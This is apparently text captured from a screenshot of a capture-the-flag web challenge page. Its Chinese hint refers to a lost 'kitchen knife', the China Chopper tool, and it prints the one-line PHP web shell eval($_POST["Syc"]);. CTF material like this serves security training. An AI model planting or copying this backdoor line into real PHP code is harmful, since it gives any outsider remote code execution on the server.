 6ecc5e12-68af-4c2b-9cf9-27ba6d123677.node4.buuoj.cn:81
京东商城 火狐官方站点 常用网址 火狐官方站点 Wallless Google 软件管理站点 常用网站 3gstudent Twitter
我家菜刀丢了，你能帮我找一下么
eval($_POST["Syc"]);